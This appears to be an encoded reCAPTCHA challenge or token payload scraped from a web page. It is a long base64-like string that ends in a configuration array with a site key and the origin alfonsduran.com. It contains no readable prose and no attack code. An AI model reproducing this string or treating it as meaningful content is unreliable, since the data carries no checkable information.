iN8OTw64gwq3CsMOgKsO2wqzCtcOvfiswwpUiwqfCmsKCT8O3w7hhwofDpMOTwqMMa3fCqsKmQcO1CsOIYlt3w5sxKGo/[base64]/wpnDqcOHZMKSw7jCq0nCncK1wrVmwrJmb8Kqw4bDu8O9w4Jqw7PDhsKZwrzDvQnDoyfDqGnDnsKdwovCiiPCjcKqwqDDlMKUeXQIw6Ilw7gaT8KDTDLDt8O9cS/DkMK0C2bCukXCusK5NcO0RQQJwpbClHk3w7gGwpoewo/ChhHDm8KpH8KQw4YPFz46A8O0bcKtDmvCgn5kw7caUyZrw7LDrsOZUBrCujXCnMOFIhPDosOdWT1EMcKkw4/CjCRVw7TDusKlw7nDq1oRY8K1elc+Lxhcw5ByXnZ7B8KJw6cQFU5MalHDhcKbw7nCtMKmw4Z4IB0wworDjz3CvifCmsONwqoVLcOmNUl4wod0Z8KPw4IGNsO7w48Ow6vDpl/[base64]/DjB1dGMO5w5xFDnvCtgZ2SnM0w5HDtMKuwonDp2LDnAFuKMKQf3g6worDvnliwq/DuzzCpX90wovCkywdGAfDu3hIwqDDi33CscKDwog9D8OKwo5AFjbDpD3Dg0NyBcKJw79qdsOcACc2MwF5DQ/Ci2JCCsO1E8OswqkWKG0pwo4ywpPCiEBbD8OWR8KkYALDswRmR8O3wonCtMOhAsOVw7tZw47DoCQyFVkxGcOIOQHCssK/w6hYMcO+wrlvAWgewoPCo8KuwpHDmcK+PMKXw7k4V8KDwoLDgi/CocKCTcK7w442w4LDjzg9XCHCi8KbD3VuHcKRNDpWFk7Drh7DssKFw53DshIkDDsRER3Ci8OfbsKpYxIbwr8JAsOrw5xCLsOENcOAwpYfGlRdwqjDjcOeWB/[base64]/dCBLUsO+MiLDpMOpw7gsw4/[base64]/w4ACw69qV39Pdj1hD8OMw7liw4xLw4fDhwE3wrI9w7I6w5tMwrDDl8K3ScKZRmsCAcO0woB/asKZw7PDt8KAwoYACMKYwqp5dVAFc8O8ahrCjcO3w7JDw6J2w6TDn8OCBsKGTlvDl8O8w6t+cMOoBAFhHMOOZg0DYVJrasOEcU7CnU3Dmj1WVnzCvUptwoFxwoBww5zDtcKXw7LCucKOXcOHO2PCqE/CrCsLI8KifsKOYQggw4zDiyJCfcK4w59NwrAvwqltwqENw6XDqcO8acKXf8OXQ0sTwopIw4YHw7rDpFILCnHDuH1RIGpjwqVhF0wMw5VOYzLCrcKwFzVnHEwpw5TCozBwQsKhw7Abw7LCjMOXDSBlw6HDviN5w6siRUzDhXAxLMO/w5w0wrjCqsKSCcK8DwHCulZywpzDr8KOS1UAw7PDl25Uw4LCikLCtMOMwqYEesKEwqRpHMO1PA3CsCpswrgTw71OwpXDkWjCjcK/[base64]/[base64]/[base64]/woPDgcOIw6NgUzEQVl8zDsK8w67Dv8KywobCiMKxw4wEwpkhM2ApbjHCngUiw5wwO8OmwoPCiw3DjsKdeg/CvMOzwoLDicKuIcOdw4/Ds8Opw6/Clk/Ch24UwrDCl8OwwpkOw6Q6w5LCkcK8w5IWeMKKE8O0T8KYw6HDhyZZTG4FwrTCuxMMw4HDr8OUw6Y/b8OnwowOw4TCnsKHw4VHw6Rsa19/OcOUw7JrwqI4Z0vDgsOaPhUNwqgNVELDiMKaw6xAIsKKwo3DtDYiwo9LwrTCu1XDsTw/[base64]/OlTDjcKKwrNMwoNzwotBw7IRT8KONsOfw4hLwpIFMA/[base64]/DomHDi30LwoFDwqUEw7JhwofCuljCgSPDlC1cw7s9w74vw4/Dn8KTwo/Ck8OmQkTDosOxGy0Bw7EIwqhOwqRtw4ElHEhdw4HDrMOOwr3Ck8KcwoBkdUxSwolde3PCtcO2wrPCpsKJwqEAw7I7AVJ5Gyp3Y1tXw4ITwozChsKBwqrDuAnDi8KUw5PDsFNYw7pLw6FLw5XDjwTDgcKFw6XCv8O1w5PCvxplcMKlVsOHw6JWYsK/wrzDlsOJIcK7ScKZwrzCiHggw7l3w7/DhMOdJ8OhDjvCksObwpETw6DDlMO4w4bDqXsbw5DCjsO/w4oJwqbCs3hRwqRMKsO2wqLDscK7ODnDu8Ogwq9pRcOqY8KjwpnDh3HDmygvwqrDi3h0w4BqFcKbw70iPsKYU8OvPGFVw502acOKVcKoM8KDdsKZZ8KtfydUwpFiwrnCnsOgwo3CucOHVMKAHsO/VcK2wpvCml4ILsK2YcKsT8O1wpUQwqfCtnLCrwIBwq5IdSzDs1B8B3HDtsKnw6QBwosAFsOpScKjw5bCiMK9dl/Cv8OZZ8OpeiVFV8OsQxEhEsOMwrRXw7jCmhTDnAbDjgFjFm4ObcKXw47DrMK7PkbDusKoN8OvFMO7wqnDuBYqdz1fwojCm8OmwqNDw6bDuk7CqC7Drlsaw7/[base64]/ClyXCh3nCoMK4RSTDjFHDk0LDuSDDjGfDusKOwpggRMKHe23CnHlZOB3CtMOfw7xfwrxwUMOMwrwlw4DCpcOewpEnwrbDlsOfw53CtjjChUsRwqDDjCvCsAAfF0RGWEsvwp5KeMO8wp5Xw6xYwp/DsjnDpl9SHAVLw73CrsO5CisnwobDu8KCwobCh8OMIy7Cl8KnSEHCji3DklTDmsOqw7LCrAtOwqohcBlRP8K3OWrCnHwWd1LDrsKqwpTDqMOldRfDqMO5w7d2BcKHw4vCpsO/w6vCucOqR8O4wqtEwrAUwrjCmsKLwq3Dp8KXwo7DpsK1wpPCp2lLIz7CgcOxaMKwKmNJwpFAwpXDh8Knw6jDsm/CmsKjwofChCBmIRA8FgjDolTDosOcwp5qwqBHUMKLwq3DhsKDw7Yyw5wCwp84wownwqpMK8KjNcKPL8KNDsKEw6ZoFMO2cMKIwoHDrR/Dj8OfHVbDssOmw4E4w5h4dRcPYBfDvjhvwovCo8KRS1k8w5TChSHDoH9PbsOXAFppaGYWG8O3JkEgCMKGHcOnQB/CncOPSyLDj8KtwqoOcxTCosO/wq3Dg0XCtHvDsnwNw5zCgMOzccOMf8K+InDDrsOgPcOswqfCtEnDuxdaw6HCu8KKwpzDhnbDmzTChcOtTsKvRnxKacOMw67DocK8woVrw7vDr8OhWsO+w7Ftw59CcS/DuMKsw5c7cSpswoVFOBvCuwPCtwTCmxxxw7sVWMKkwpLDv1Bmw7hqK1jDiCPClcKHFU9xw5RdTsKiwr0HB8KZw7AxREjCr3vCvzxfwr3Cq8Kuw4d/woR4bSXCr8O4w4PDilAtw47DjnzDrMKxBiRsw4FEccOVw4FTV8OEV8KnBcK5w7PCp8O9wqoBPsKAw4Y2CRXDiSUOOGzDgglSfMK4I8OuJAkew5R/[base64]/NcOnw4RLR8KKXjfCoRbCr33Cp1/CmTbCkCdtRMO8bMOGw48sDy0UAsKRwo3CsTUVXcKSw6V1C8KBOcOGwrAqwr4iw7cFw4fDtWnCnMO8Y8KXL8ONHQfDmsO6wrgXIGjDmlR0w4dawpPDt3AZw5w+QVRjVWjCoRU/[base64]/B8KKw7p3KXcUD8ONwpnCtxTDmhTDl8OzSRISwrw9wro0RMKUd23CgMOcw5zCtxPClXxnw5fCiU/[base64]/DkMKCBDp3wqXCrsOqe2YOacKfOQvCuGYJwp1adHlTXMOZQHjDi2XCscOmG8ObUSjCgVwscMKLfMKWw7LCs1h2IcOOwrfCg8Kfw5TDuBFiw7pNEcOXw58ZGULDjD5WP05/[base64]/[base64]/DpsKQXMO9w4jCvMOfw5bCpMKww4RYw413w7VKGQjCgAbCh29PVcOWDsKOQMO8w5fDmjt8w6hcbgjCvAkhw4w4LAzDiMKKwoTDmsODwpnDpzxrw5/Ck8O3XcOAw71Ww4cLF8KYwostNsKhw5/DgmDCrsOOwo3CjwwwOMKTwq1mBBvDk8K4N0TDn8OzHlxxdD/DjFPCqFN5w7sFVMKUUsOFwqTCjMKiHmvDucOHwozDtsK7w5howqNiYsKMw4jClcKlw4TCnGTCt8KHKSR6VFXDssOhwqEELSAMwrvDlBVpWcKCw4Y8Z8O3aWfCvBHCiULDumVMBzzDj8OgwqVQE8KhFjzCg8KhFG9+wp3DpMKawonDr2bDmVoCw4RsV8K/[base64]/DrsK3YMKbTTsHK8OwwoNbwrLDuhTDncOsI8KAXR3CkcKHJcK+wokVYm5FF1RKG8OUf0DDrcOQa8OBw7HCqcOlL8Odw7ROw4zCmcKaw6UYwosbIcOJcSdkw69AW8OQw5BUwp4/wofDhsKewrnCuA7ChsKAfcKfCltQWWQib8OhRsOLw5R0w5LDi8ORwqLDqsKow6vDhldfWEhgBjsbcQs/[base64]/DrcOZfsOMMRPDvhB4V2PDnVbCq8KzfMOsNx4qRWbDu8OkwpTDtC/CgxsiwqXCuQLCmcKSw67DlcOWPcO0w73DhcO0YTctE8KTw57DnE1pw73DlE3DtsOiLV7DrwxGcmJnw7/[base64]/Ch0nDikB/wozClVVRwq/DrMOyCsOcT8OFLzvDq2fCi8O/OsOwwoo1w7rChsKVwqzDtzYoRsO0JXTCulnCp3bCv2zDpFEnwoQTAsKqw6vDh8KwwoFlZkfCon5HNV7DjMOgYsKvSTVEw7YJXMO4KsOwwpfCkcO8Dw3DksKpw5fDsChCwrDCkcOCHMOue8OuJ2/ChcOdb8OxcTNHw48Swq7DkcOVfsOHHsOtwpjCoQPCr18dwqjDlD7CrQZVwpXCqAU/w7ZPfngdw6MYw5hWAh7DkBbCu8O/w7/CumXCrcKnNMO3ImlvE8KQMMOewrnDi3/ChMOIZMK7Mz/[base64]/CnUjCgsOacHI/wqrDsj8vBsKcw63Dp8OJV8OZHMOfwqzDu0oOOyvClj3DvcOzwpDDr3fCqsOPCBvCmsKuw6oEaGfCsDfDqR7DoxHCoC90w4rDnXlQWDobe8K2dAcSSX/CjsOSZHsNWcOfPcONwp4ow4tnV8KDbFE1wqrCvcK1bS3DtMKUD8Ouw69XwqRofz4HwovCtRfDuhhrw7Nuw4U9KMO3woJKdQrCosKySmkYw7vDncKEw5XDi8OOwqrDjVXDmk3Ch1DDuErDi8KJVGLCglIpGsKfwo9ow5DCtU/DksOQGlDDul3DgcORXcOVHMKpwp/[base64]/wpRsw7Qqw5jDgG/[base64]/[base64]/Dr8OHw7nCl2Y/w7N6KQxEVVQFIcKsHMOaN8KxBcOwVA5dwqA4wr7Dt8KcO8OEIcOQwrd/R8OQw7Ugw4DDiMOfwr5Jw4I+wqjDmANhRi3DkcOfecKuw6fDscKQM8KgQcOFMmXDlsK2w7bChhx6worCtcKKNMOdw7cGCMOtw4nCgyJHJGY3wqowEjzChk5yw43Dk8K7w4F2w5jDpsOewp/Dq8KvEk3Dl3HClDjCmsKXw5wfNcKSUMKHw7RhJS7DmWLCs0BrwptfE2XCgMOgwpvCqDJyJn5hw65mw71jwo9nZxDDoH/DqHt6wqhlw5ccw457w6bDnHvDhMKqw6fDs8KzKjkyw5fDhR3DlcKKwpvCnzLCpW0CBmcKw5PDhQjDrCpqccKvW8OWwrY/[base64]/CgsKRwpxJYH8+ZMK9wrNrwoVLUjcJJcOSw7gsPHU2ZgXCoH/DjBonw4PCil3DlcKxBH0uTMKHwqfDlw/DogECKxHDj8Ogwr1KwrlIGcKfw5nDisKlw7fDpcOKwpzCn8KmBsO9w47Cmy/CgMOYwrgtWMKTeEhswq7DicORwpHCiV/DmW9vw6XCp1cww5B/[base64]/[base64]/DjMObFsOaLD3DpMKtdQ/CvMODecOad2DDtGvDhiLCswgidcOkwrA+w6LDhcKEw6fCsQjCs3YwTwlfFTNRTcKdQhVvwpLCq8KeVn1ANMOxLyJdwo7DosOZwp5dw4TDulnDrSzChsK5B2DDjwooEmoOfn0Zw6QgwojChH3CocOPwpHCqEolwrnCvGtTw7TCnyM/fQrCmEPDl8Kbw5cUw5zCmMOhw7HDgsKVw41/HDM9P8OSMGoRwojCvMOLO8OTF8OrGsKqw47CmCo+A8O7fcOrwoltw4TDmRDDsgzDvMO9w4bCi2x4FcKrDEhWLAXCr8O5woMLwpPCusKzOVnChyIxHMOUw5Jww6UJwqhIwpHDncOJahHDhsKcwrTCvG/ClMKjW8OGwr51wrzDhHPCtsKzCMKaWG1rO8KwwqzDmmBgQMKQZcOmwr0+H8KpPBICbcOpLMOowpLDuQNGbl0Kw5TDr8KFQ2TCs8Kyw53DvD7Cl1rDk1fCrx4pw5rCrcOPw77CsDAEADBawqhKO8KGw7w/[base64]/ST9Dw5xaanQyQg3Dq1PDpsOOM8KzfcKBw5U7QMOBM8KJw5gqwqPCicKkw53DsBDCrcOAaMKtRBt+flvDlcKTB8OWw4XDr8Ktwq5Uw5/DpVQUXlbCswQ3aX4yHnkew5Q5P8O2wpNsUxnDii7CiMOIwqlvw6FnBsKWaFbDjypxUsOvXjVgw7jCkcOfUcKkUV9gw5VtVXfCr8KTPwrCgjoRwoHCqsKvwrcXw7fDgMOEDsKmQAPCum/CmMKXw63CmWdBw5/DlsODw5DDrw8nwq52w5woW8OiMMKgwprDjXpFw40QwqTDqzV3wpXDncKTQHTDosOXfMOPLjAvDHvCvSpiwrzDn8OiecOXwr/CrcOjCBkAw4ZDwqEeLsO6O8KdLzQbI8OcU3kDw4wME8OXw7/CnUs1RcKOYsO5M8K4w7wSwqQzwovDvsOfw7PCig8FZkXCv8Kxw4UCw50MGTjCgxHDpcKKEg7DicKxwqnCjMKAw6DDhxYFcUM9w7EEwqvDlsKzwpVWDcOBwpPDszB0wobCtVjDtj/DsMKYw7ovwqwBUkJOwoRRCsK5wrwkTEHCjjLDuzcjwpIcwpJ1NhfDnA7DmMOIwq5kBsOyworCl8OFWicaw7hAayQ/[base64]/DrsOWIcKOBsOQEMKLw7fDk8KwwpY0woDDgx9Ywq7DvDfCizVowrQycsKmBDHDncOTw5rCtMOgfsKyVsKRN0Axw6h9wqcID8Oqw4TDvGnCpgwHKsKcCsK5wrXCkMKAwqbCocOuwr/CoMKGUsOgbQAMC8KTcUzDlcOZwqoWZzVLP0jDhcKtw4HDmjJHw5NCwrFWayvCjMOuw5rCjcKQwqVkNcKGwrPDmXLDusKjAg0NwobDvm86AMO/w4Yuw7EgecK7eCFkcldrw7ZHwofChCgww4rDk8KxHWbDoMKCw6jDu8OQwqbCmMKswpdCwqRfw7XDjHVawo3Dp3gHw5rDtcOxwq9Fw63DixwFwprCqWXClsKkwpYMw64sb8O7RwNBwp3DiDnDuSjDlE/DmQ3DuMKrHXFgwoU8wprCiTvCnMObw5UswrY2JsObwrPCj8KowqHCq2EPwq/DmcK+Cxg7wqvCiApqM1R3w5DCsWY1HDLCnBfCp23Cn8OAwrHDiU/[base64]/CmcOEN8KGw6l+wrXDr8OcK8OHDiINVsKsfSNfS8OIAMOLRsOSO8O2wp3DiU/[base64]/Dhy3DoMOLwpHDogDDsh3DpjFEwrfDpxgtQsOyA1LCmzzDt8KPw706Dixrw4UKBsOAc8KXNG4gHSLCs3XCrMKFAMOdDsOWY3/CicKqQcOudmbCtwPCncKyC8OtwqHDshMNSAcTwoXDlsKuw5jDm8Ogw6DCs8KAOztEw6zDhVTDrcOnwqQcWHzCpMOScy18wq/Dt8K4w4QGw4LCryl3w4ANwrJJWFzDhFk0w7PDh8KuAsKlw5FJOCZGBzbDvsK1EVHCrMORHntdwr/[base64]/DusKAwrpGP8KgXsK0wqfDmj7CiE/[base64]/DoT1HC8K+w7nCj8KxDRV0w7jDoExnw6fDvltIw7jDnMOaL1/Dg2nCucKYIUUuwpbCs8OpwqUvwrzCtMOvwolow5/CkcKfLXNZSgJWG8KYw7XDqFU1w7oNQ0fDrMOsRMKjEcO/bwBnwoHCixpfwrTChzjDrcO1w7saWcOhwr5bWMKnPsKBw4tUw7DDjMK0ci/[base64]/DlEZw6sTw4leXMO1BcO+XTkGwozClcOBwrnDlg9Cw58pw7fDqsK4w6kgb8Oew6fCpmjDj0bDrcOvwrdpZsOUwpYnw5jCkcKRwr3DuFfCpGMFdsKCwp4iDsKOBMKvSQVrRnAhw4HDq8KpV2w1VMOSwqkOw4sew4gWPANYRTBSHMKPc8KVwoXDocKawp/CmU7Dl8OgI8KNL8K7RsKtw4TCg8K0w5HCojzCtR0lJ3NkUF3DtMOoQcObCsK+OcKYwqsGJSZ+UHPDgSPCjk50wqTDk358UMKPwrvDhcKCwpJvw71Hw5TDtcKPwpzCucKQAsK5w6HCjcKJwpoPNQbDj8O5w6DDv8OtKmLDl8OGwpvDkMK9JA/[base64]/DlcOqwqUsw4PDqhpjBsKZw5h4w6jDkcKiw6HDlnAJw4nCpsKDwqNqw6dfAsO8w4HCrsKkOMOwF8KxwqDDvMKVw7Jdw7nCqsKnw5RUUcKrfMK7CcKcw7TCjWbCs8OIJA7DuX3CjVA/wqzCk8KsDcOXwqw1wphtDEMSwowTVcKdw5QwIGktwpktwrjDlV/CgsKdEUQ+w6HCqihGFsOzwpnDmMOxwpbCg2TDgMKxQxJFwpvDn0BiIMO4wqZOwovCscOcw7J5w5VJwq3CtBtrMGjCtcKzICByw4/CnMK+CRB2wp3CskjCqh5cPTrCsX4SIBrCqWfCjGRJOlzCuMOaw57CpxrCnnEGKcOow70BVsORwqM9woDDgsKaLFICwoLCi1DDnQfDinfCigYpS8OLBsOgwp0fw6zDqT1nwqzCkMKuw5nCjSrCvwdrPhbDhsO/w7YaDlBOFcKMw6XDpz/ClAR+ewvDlMKnw57ChMO9acO+w4nCtQQDw5AfeFdpBXHDlMO0UcKyw6BAw6LDkFTDhETDhW5uU8K+RmkGYHF/dcKhdsO6w6rCgHjCgsKQw6wcwo7DthbCjcONe8OTXsKTEkwfUkQPwqdrTFfCgsKKeE4aw5vDq0dhSMOFfE7DrQ3Dq3QNP8OtMSrCgsOJwp3Cv3ASwo7DsQhZFcO0AGQLT1rCscKMwrh8fSnCjcOAwrPCncKVw78Lwo/CusOUw4rDil/DkcKVw6nCmi/Cg8K0w4rDosOfB2LDgsKzGcO0w5QzQsOtAcOFFcKtLEcNwpAYVcOsMmnDj3PDh37CisOqfRTCgVrDt8OLwqjDh33Cr8OAwpszH10JwqhTw4U4woLCtcK7VsO9CsKeOg/CmcK/SMOUYxdQwofDmMKQwqTDvMK/w7LDh8Ovw6UzwoTCp8OlCMOucMOSwoZXw6kVwr8hKEXDgMOPQcOCw786w4BUwqYTKA9Cw7RIw49fEsKXKkNHwpLDqcO1wq/DpsO/b1/CvRXDiCzDu3/Dp8KOfMOwHQjDs8OuWcKFw7xSKjrDn3LDhBnCoRQnwr/DrRIfwq/CmcKhwq5cwpR0L0TCssKlwpo/GnEMd8K/wrfDucKoHcOhIMKYwo84E8Oxw4PDscKpDAJ8w4jCs35Wcwggw43CtMOjKcOHRz/[base64]/VsOxSgRHJhk8w7rDmjjDisOgIBUeZ08tw7HCmFp5bUhvLELDmQvDlGk2J0FTworDlXDCnjxec1sKSgI/G8KzwokMfwPCk8KTwqEww50TW8OFNMKiFx5PGcOlwoNvwqt7w7bCmMO5RMOiB2TCg8OfEcKdw6bChQdcw5vDsRDCnjfCusKwwr/[base64]/DocK5XMOtwqPDmcKdwpDCoyvCkl55W1bDjsKjCQFcw6fDusOTwpNEw77DmMOgwofCkURgcX4cwoMYwoLDhz8pw5Aaw40pwqvCksKwccOba8K8wr3DqcKewq7CkCFkw67CoMKOBRoFasKePjzDqy7CribCgcK8YcKww4XDi8ORU0/[base64]/wpViNkLDsH0kTcK1w54Qw6PChsOhwqTDvsKzLgDDvcKRwpvCsC3DvMKpG8K/w6bCl8OdwpXCoQBGHsKAUi9HwrtUwqNtwrE+w7ZYw77DtEACLcObwqpuw7oGLi0vwrfDoTLDicO/[base64]/[base64]/DswYiwozCvcO4wrdrwpPCozcJe0nCs8OawrAoG8ORwq/CnV7Dv8OcAQ7CiWAywqvDs8KYw7gUw4clbMK6G0EMScKcwqVSOcO9R8Otw7vChcOCw5nDhztUE8Ked8OldiPCg3VnwosvwqMETMOXwoLCnhjCikRoV8KPRMKgwq47HGwTIAQydcK8wr7CkjvDvsKzwonDhgxdPSEbHQphw5VTw5/Dj1FNwo/[base64]/wqx0Jh0nE8OjX3lHw719w5MwZMKaw6VRd3/DnsOew5fCqcKcfsO+wpxPQzHCnFHCgcKqFMOzw6fDhcKrwoHCoMOGwp/[base64]/DocKQwqzDo8KewpNJw7JHAnXDikXCryHDnwvDuhrCmcO5B8KhS8K3wofDs3scE3/CgcOywpNtw6l5dT7ClzozBy5vw7FkPz9Jw4kGw4zClcOVwpVyTsKQwrltVEJNVg/DtsKkEMOCVMKneh9ww6p+IcKUTE0bwqYMw6obwrfDg8KewrdxdS/Cv8OTw4LCiAcDIgxwN8KQEUPDucKkwqd9eMKuWVELCMORDcODwp8VU2IRfMKMQFTDnF3ChsKYw6XCn8O+dsONwpMKw5/DmMOJFGXCn8KsbcKjeDBVW8OdCW/CsTJEw7fDhQTChHjCqgXDvSfDrGoTwqPDhDLDtsO4HRMWMsKzwrZ5w78Fw6/CkB0dw5c7NcK9eQbCq8KcF8OqRm/CiwzDvxcgQyhJJMOhKMOYw7wEw4BBP8OJwp3Dl08BJVrDk8KWwoEfAMOJBnLDmsOqwp/CmcKqwp5HwpFbYmBbIgbCjx7Ckl3DkWvCosKzYsObecKjDH/Do8O1SwDDqitqdH/DosKQFsOYwqMRPHUrSsOoMsKHw7cRbsKcw67ChlssBxjDqBFOwohIwq7CiwvDjAZiw5FFw5zCuk/CtcKhacKEwo3Cqipowp/CqVB8TcKBa2Yaw7JWw4Yiw41fwq1LXcOvKsO/bMONRcOOP8OHw43DlGDCo3DCpsOawoPDq8KoaGTDsjwpwrvCp8OWwprCp8KEEDtHw4R2wqvDui4zMsKZw7XCmx8OwrFvw6gtUMO7wobDtyI0dEtLN8K5fsODwpA8NMOCdE7Dk8KiacOZMcOjwpcAEcOgfMKywpkUED/DvgLChBk7w7tAVQnDhMKlIMODw5kNVcODTcKgFgXChMO1QMOUw5/ClcKfZVoVwoh/wpHDnVFVwprDmRR3wrvCocKmXloxHmBbacOSAznCjR1lRxd3HRjDlCrCqsOhQW8jw5txGMOKf8KVXsOvwodswr7DpANmPQHCmEtlSR1iw6NMcQnCrsOpCEHCkG1Vwq8XKSAjw6bDl8Opwp3Cv8Ouw501w5bCvSBpw4vDiMOkw4/DisOYYSUAH8OyYQbChsKdT8OCHA3CoAMew6DCvcOQw6/CjcKlw7cPWsOucj/DvsOvwrx2wrfCqDTCqcOZR8KdfMObWcKvAl4Uw58VHsKDKUfDrMOsRi3CrkbDjRwbZcO4w6Ypwo5SwoEJwoliwo1Mw4ddKFQlwo5Kw51rbmbDjcKpLsKgZsKACcKrTcKFY3nDoC08w5dWcAnCkcODI34OGsKdWjfCisObaMOOw6nDhcKlXwXDrsKiAQzCgMKhw6/DnMOewqYyN8OEwqg1JCDChy/Ct0jCqsONZ8KXIcOfZGtYwrnCiApwwojCjRhpWcOaw643AmQEw5/[base64]/[base64]/fwrDkj1oL3PCliAsw7/CkSjCksO2wqN4wr8DS25dUcKdwooXC1NkwoDChTx4w4nDpcKPKSB/wrhkwo/DoMOSRcOSw7fCiDwiw6/DlMKkBH/Cs8OrwrXDojAQLQh1w5wtDcKjSQfCmgHDrsKGCMKrA8O+wojDlArClcOaa8KVwp/DvcKWOcOZwrtXw7TDqSlVdcKJwoVxOiTCk0jDj8KkwoTDicOmw5BHwpPCn3lOF8ODw6J9w7xjw6hQw7/[base64]/CCdIwr7Cng3DoHENwoHCkD1iwrnCucK4KFQEEMOmIQlreXDCoMKDScKdwq/DosOZaGsRwqpPJsK2b8O6CMOrB8OAG8Orwp7Dr8OCLnnClwkOw6jCssKGSMKIw4R+w6TDqsOgOBNAT8KJw7XDq8OaVyQsV8O7wqFpwqPDv1bCucO/wrFzZcKQbsOSNsKJwpTCgMOCcmhow4oew7InwrTClEjCvsK+DcOFw4vDuCEJwolcwo1hwrFXwr7CoH7DpHDCh1l6w47ChcOBwqbDuUvCoMOQw5vDvGnCuA/[base64]/ChzbDv1RfwrZIw6rDsjw2XcOVG8O7D8KQw73DpGwlLWHChMOEwpsUw4R6wpzCgcKYw4ZoXWs4JMKJesKPw6BPw4FbwrYzS8Kuw7tVw7tQwp4Xw47Di8O2CMO4cxxxw67CicKOPMOrIE/CrsOsw7vDjsK5wrs0B8KSwpXCogXDrcK5w4jDuMOxQsOUwrrCl8OnGcKJwpDDt8OlQcOHwppuGcOuw4jDksOZIMOcVsOtXSrCtHMqw40twrDCg8KGRMOQw4/CqwtIwrrCvMOqwpRnOmjCt8OMRcOrw7XDolnDqREawpguwrtew5B+PQTCin8owqDChMKnVcKxAEPCjMKowp0Xw7zCvytEwqh/GRHCpVHCmjlEwqcwwrc6w6xGbkTCu8KVw4EaVDdMUnAeTFBFe8OOcSw/w4dOw5vCo8O2wrxIRm1Aw4lBJ3AqwqTDjcOQC3LDkX9eHMKAWVNNIsOgwovDrcK/wr4LTsOfRH5lRcKMI8O4wpVidcKhTn/CgcKFwqPDgMOGH8OoVQDDlMKww5/CgyTDvsOEw5NGw4YSwqPDvsKSw6E1GD8CbMKgw5N1w6vCglAnwqILEMKkw4Uww78cUsOHDsKYwobDvsKAS8OWwq8Ww7fDqMKjOh8GMMKtDjvCksO3wrdYw4BPwpEBwoHDosK9UcKYw4bCpMKfwpRiTz/DrsKrw7TCh8KqRAZMw6bDjcKvN0bDv8K6wpbCvMK6w7bDrMONwp5Ow6fCm8KcQsOcb8OHEjvDrFbCrsKDSy/ChMKMwqvCsMOxEUBAMyE6wqgWwrpJwpEVwox3V1XDlV/CjQ3CvEEzCcOtOQ4GwqI3wrfDgjTCosOWwq9hTMK5EQ/DkRzCvsK6d1LCn0fCtRsUbcOVWGU6Qg/Ds8OLw7JJwrYpD8Kpw5vCpkTDrMOiw6oXw7nCvHLDsDcHTB3DlQ0UTMO+BcKwL8OYUcOXO8OeU1XDusKiH8Otw57Dj8KfG8Ksw71JGXPCpC/DsijCjcO3wq9sNlPCshXCgmBcwrl3w451w4Rxb3FQwpk/F8OMw4t7wohzGhvCv8Ohw6zDocOxwpFBVlnDq08vE8OpGcOEw51Uw63Ci8OENMOHw5DDtVPDlyzCj1bCl1nDqMK/KnjDjBdrOGHCmMO2w7/DtsK4wqPDgMOwwoXDhTx+Zz9qwq7DvwxOUkQeJnkuXMOuwoDCoDMzwpXDpB1pwpBZacKfNMOqwrfCncOfYgfDvcKTU1gGwrnCjcOQQwERw4ZcVcO8wpTDv8OHwoM1w7Fdw6/CmMKLNMOxJ0Q+H8OtwrQvwp7DqsO7csOrwqjDk1zDg8Kdd8KPX8KXw6B3w6PDqzgkw6HDjMOAw7XDpkTDrMOJd8KuHEVIOD87fQdtw6ddUcK0BMOFw6DCp8Oxw63DigvDjMKAF3fCpFHDpcOEwrBZSDESw78nw7tCw5/DosORw67DmsOKe8O2CVMiw542w6h9woQbwqrDn8Onc0nCnsK8bn7ChwfDrALDr8OYwr/CusOaTsKtUsOTw7gNKsOWA8K8w4hpXCfDtmjDvcKtw5DDmHIcPcKlw6QpSl8xcTgJw5PDqFLCuEQmMh7Dh1DChsKKw5vDkcKVw5TCvTc2wrXDkgLCssO9w4bDhyZew7V6ccOmw6rCtRohwp/DoMKUwoYpwpjDvyvDtVDDsl/CrMOBwp7DrwnDi8KWZMOtSD/DjcOjTcKxD2ZYcMK+ZMOKw4nDtsKse8KZwo7DssKkXcKBw551w5fDs8KJw6x9NFHCjcO2w6hNS8OCYGbDjsKkPFnDth13TsO3HX3DsBETJMO9F8O/TcK2ZG0gdRUdw4HDsQ0Gwq8xM8K6w4PCm8ONwqhZw5hYw5rCoMOhB8Kewp5vU1/DusKuAMKFwo0Kw6hHwpTDrMOgw5oewpjDhMOAw5NFw7DCusKqwpzCmsOgwqhjDgPDn8KfNMKmwrzDrFB6wqrDnnp6w6wvw60caMKaw44CwrZSw4vCkBxpwpbCnMO5SGHCiwsmKjgsw5IAM8OmfxYBw59gwrbDssOEB8K+HcOaYy3CgMK/[base64]/w7prw7FQwrNNOsK/w4AmDcOMw5Mqwp7Dg8KlOXYKHQfCqDtfw4/Ci8KPL0Iowqp6CMOqw43ChXXCrz83w5U2T8O/BMK3fTXDvxjCicOWw43DgcOGdAcqB0NOw5FHw6kHw6/CucODDXPDvMKew5spaDVFw7Iaw5/Cl8Oxw6MCJMOrwpbChwjDtClJCMOIwownI8KTa2jDosK+wq5/woXCqcKTTTzDksONw5wqw4wuw5vCuBN3QsKVD2hhGULDg8KqcSV9w4LDkMKmZcO+w4nCpGkZWMOvPMOZw5vCoy0XZE/DlBxPbMO+T8KNw61OAAHCicOjJiRvX1p0QTx2FcOqIEHDlDDDtB8SwpvDlkVhw4Zbw7/CmWbDli9+CGjDpMOGRmLDkk4Dw4fDuD/[base64]/DrHVJVwDCusKKw6/DrcO7ZBTCvhvCkMOew6/CtA/DrMOWwpVVZQbCvn11M0DCj8KxaWhcw77CqcOxVkUzbcK/bDLCg8KIfTjDlsO4w5ImNUEFTcOKLcONTxxTIQXDvHbDgXkjwoHDt8OSwp1OX13Cp1YGScKPwoDCrw/DpV7CucKGVsKOwpIYOMKLA3ARw4xLBcOjBwNlwpXDkVkqYkRZw6vDvGIIwoF/w4ECYEAmDMKlw7dBw5pwe8KBw7MzD8KvI8KTNlnDrsO5QStzw6XCn8OFRxocHSrDs8Ohw5ZuFxQdw64MwqTDrsOwd8K6w4sxw47Dr3/Dq8Kyw5jDhcOXXcObcMOnw4fDiMKNUsKgLsKCwq/DhBjDhFnCqlF/TXTDhcODwr3DuAzCnMOvwrpCw6HCn2YQw7rDmVQ0ZsK1IGXCqB3CjCjDsiI\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,